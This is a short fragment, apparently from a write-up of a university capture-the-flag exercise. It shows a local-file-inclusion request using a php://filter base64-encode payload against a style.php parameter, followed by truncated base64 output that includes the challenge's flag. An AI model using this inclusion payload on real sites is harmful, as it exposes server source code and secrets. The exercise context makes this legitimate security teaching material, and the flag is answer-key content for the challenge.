 assignment-artemis.unimelb.life/style.php?css_file=php://filter/convert.base64-encode/resource=sober.php
PD9waHAKCgovKgoKQ2hhbGxlbmdlIDE6IExGSTogRkxBR3t0aGVfZGUzcGVyX3kwdV9kaWdfdGhlX21vcmVfZ29sZF95b3UnbGxfZmluZCF9CgoqLwoKcmVxdWlyZSgiYXV0aF9oZWFkZ
/PiI+CiAgICAgICAgICAgIDxhIGNsYXNzPSJuYXYtbGluayIgaHJlZj0iLi9zZWFyY2gucGhwIj4KICAgICAgICAgICAgICA8aSBjbGFzcz0ibWF0ZXJpYWwtaWNvbnMiPnNlYXJjaDwvaT4KIC